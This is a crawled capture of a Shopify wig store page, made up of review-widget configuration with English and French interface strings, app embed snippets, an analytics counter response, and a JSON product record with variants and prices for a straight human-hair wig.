plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=164178
body_size: 60
content:
lk2('0%3b164159')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/en-ca/products/baisi-piano-color-straight-wig.js
body_size: 1101
content:
{"id":6648053301331,"title":"BAISI Piano Color Straight Hair Wig","handle":"baisi-piano-color-straight-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eFrontal lace\/4x4 Lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss Transparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T16:00:48+08:00","created_at":"2021-11-09T14:12:01+08:00","vendor":"hairbs","type":"Customized Wig","tags":["90%","salenow","Udiscounts"],"price":16098,"price_min":16098,"price_max":43186,"available":true,"price_varies":true,"compare_at_price":36586,"compare_at_price_min":36586,"compare_at_price_max":98150,"compare_at_price_varies":true,"variants":[{"id":39527915159635,"title":"4x4 Closure Wig \/ 16","option1":"4x4 Closure Wig","option2":"16","option3":null,"sku":"A7-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 16","public_title":"4x4 Closure Wig \/ 16","options":["4x4 Closure Wig","16"],"price":16098,"weight":500,"compare_at_price":36586,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945338963,"title":"4x4 Closure Wig \/ 18","option1":"4x4 Closure Wig","option2":"18","option3":null,"sku":"A7-0000592","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 18","public_title":"4x4 Closure Wig \/ 18","options":["4x4 Closure Wig","18"],"price":17312,"weight":500,"compare_at_price":39346,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945371731,"title":"4x4 Closure Wig \/ 20","option1":"4x4 Closure Wig","option2":"20","option3":null,"sku":"A7-0000593","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 20","public_title":"4x4 Closure Wig \/ 20","options":["4x4 Closure Wig","20"],"price":20228,"weight":500,"compare_at_price":45972,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945404499,"title":"4x4 Closure Wig \/ 22","option1":"4x4 Closure Wig","option2":"22","option3":null,"sku":"A7-0000594","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 22","public_title":"4x4 Closure Wig \/ 22","options":["4x4 Closure Wig","22"],"price":22171,"weight":500,"compare_at_price":50389,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945437267,"title":"4x4 Closure Wig \/ 24","option1":"4x4 Closure Wig","option2":"24","option3":null,"sku":"A7-0000595","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 24","public_title":"4x4 Closure Wig \/ 24","options":["4x4 Closure Wig","24"],"price":24237,"weight":500,"compare_at_price":55083,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945470035,"title":"4x4 Closure Wig \/ 26","option1":"4x4 Closure Wig","option2":"26","option3":null,"sku":"A7-0000596","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 26","public_title":"4x4 Closure Wig \/ 26","options":["4x4 Closure Wig","26"],"price":26666,"weight":500,"compare_at_price":60604,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945502803,"title":"4x4 Closure Wig \/ 28","option1":"4x4 Closure Wig","option2":"28","option3":null,"sku":"A7-0000597","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 28","public_title":"4x4 Closure Wig \/ 28","options":["4x4 Closure Wig","28"],"price":33468,"weight":500,"compare_at_price":76064,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945535571,"title":"4x4 Closure Wig \/ 30","option1":"4x4 Closure Wig","option2":"30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 30","public_title":"4x4 Closure Wig \/ 30","options":["4x4 Closure Wig","30"],"price":40757,"weight":500,"compare_at_price":92629,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527915323475,"title":"Frontal Lace WIG \/ 16","option1":"Frontal Lace WIG","option2":"16","option3":null,"sku":"A7-0000064","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 16","public_title":"Frontal Lace WIG \/ 16","options":["Frontal Lace WIG","16"],"price":19134,"weight":500,"compare_at_price":43487,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945568339,"title":"Frontal Lace WIG \/ 18","option1":"Frontal Lace WIG","option2":"18","option3":null,"sku":"A7-0000065","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 18","public_title":"Frontal Lace WIG \/ 18","options":["Frontal Lace WIG","18"],"price":21807,"weight":500,"compare_at_price":49561,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945601107,"title":"Frontal Lace WIG \/ 20","option1":"Frontal Lace WIG","option2":"20","option3":null,"sku":"A7-0000066","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 20","public_title":"Frontal Lace WIG \/ 20","options":["Frontal Lace WIG","20"],"price":23750,"weight":500,"compare_at_price":53978,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945633875,"title":"Frontal Lace WIG \/ 22","option1":"Frontal Lace WIG","option2":"22","option3":null,"sku":"A7-0000067","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 22","public_title":"Frontal Lace WIG \/ 22","options":["Frontal Lace WIG","22"],"price":27395,"weight":500,"compare_at_price":62261,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945666643,"title":"Frontal Lace WIG \/ 24","option1":"Frontal Lace WIG","option2":"24","option3":null,"sku":"A7-0000068","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 24","public_title":"Frontal Lace WIG \/ 24","options":["Frontal Lace WIG","24"],"price":31039,"weight":500,"compare_at_price":70543,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945699411,"title":"Frontal Lace WIG \/ 26","option1":"Frontal Lace WIG","option2":"26","option3":null,"sku":"A7-0000069","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 26","public_title":"Frontal Lace WIG \/ 26","options":["Frontal Lace WIG","26"],"price":34440,"weight":500,"compare_at_price":78273,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945732179,"title":"Frontal Lace WIG \/ 28","option1":"Frontal Lace WIG","option2":"28","option3":null,"sku":"A7-0000070","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 28","public_title":"Frontal Lace WIG \/ 28","options":["Frontal Lace WIG","28"],"price":38327,"weight":500,"compare_at_price":87107,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945764947,"title":"Frontal Lace WIG \/ 30","option1":"Frontal Lace WIG","option2":"30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 30","public_title":"Frontal Lace WIG \/ 30","options":["Frontal Lace WIG","30"],"price":43186,"weight":500,"compare_at_price":98150,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1768003451"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","options":[{"name":"Type","position":1,"values":["4x4 Closure Wig","Frontal Lace WIG"]},{"name":"Length","position":2,"values":["16","18","20","22","24","26","28","30"]}],"url":"\/en-ca\/products\/baisi-piano-color-straight-wig","media":[{"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22611268730963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","width":600},{"alt":null,"id":21836289245267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/8d3d6824f46d453ba1094a47329c52f8.thumbnail.0000000.jpg?v=1639552715"},"aspect_ratio":1.0,"duration":13680,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/8d3d6824f46d453ba1094a47329c52f8\/8d3d6824f46d453ba1094a47329c52f8.SD-480p-1.5Mbps.mp4","width":480},{"format":"m3u8","height":480,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/8d3d6824f46d453ba1094a47329c52f8\/8d3d6824f46d453ba1094a47329c52f8.m3u8","width":480}]},{"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22611315392595,"position":3,"preview_image":{"aspect_ratio":1.0,"height":950,"width":950,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771"},"aspect_ratio":1.0,"height":950,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771","width":950},{"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22616336826451,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771","width":700},{"alt":"hairbs Customized Wig BAISI Piano Color Straight Hair Wig","id":31529402728531,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1768003451"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1768003451","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}